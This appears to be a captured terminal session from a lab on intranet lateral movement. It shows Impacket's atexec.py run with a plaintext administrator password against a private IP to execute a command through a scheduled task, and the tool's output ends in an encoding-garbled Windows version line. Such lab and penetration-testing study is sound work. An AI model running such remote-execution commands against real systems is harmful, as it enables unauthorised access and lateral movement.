 F:\内网安全\横向移动\impacket-0.12.0\examples>python atexec.py ./administrator:admin!@#45@192.168.3.32 "ver"
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \NcJYdRFi
[*] Running task \NcJYdRFi
[*] Deleting task \NcJYdRFi
[*] Attempting to read ADMIN$\Temp\NcJYdRFi.tmp
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute atexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.3.9600]